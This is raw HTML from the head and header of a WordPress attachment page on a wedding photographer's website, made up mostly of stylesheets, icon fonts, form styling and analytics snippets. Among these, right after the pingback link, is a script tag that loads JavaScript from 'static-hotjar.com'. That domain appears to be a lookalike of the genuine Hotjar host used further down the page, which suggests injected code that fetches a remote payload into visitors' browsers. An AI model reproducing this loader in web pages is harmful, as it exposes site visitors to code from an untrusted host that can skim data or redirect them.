<link rel='stylesheet' id='flo-flex-builder-google-fonts-css' onload="if(media!='all')media='all'" href='https://fonts.googleapis.com/css?family=Cormorant+Garamond:700|Montserrat|Nunito+Sans|Pinyon+Script|Raleway' media='none' />
		<link rel='preload' as='style' onload="this.onload=null;this.rel='stylesheet'" id='flo-gutenberg-blocks-style' href='https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/style-index.css?ver=1.2.4' type='text/css' media='all' /><style id='flo-gutenberg-blocks-style-inline-css'>
@font-face {
  font-family: 'flo-icons';
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/7807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=7807' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fstyled-bohemian-engagement-photography%2Fbohemian-engagement-photography-carolinetran-19%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fstyled-bohemian-engagement-photography%2Fbohemian-engagement-photography-carolinetran-19%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-7807 attachmentid-7807 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
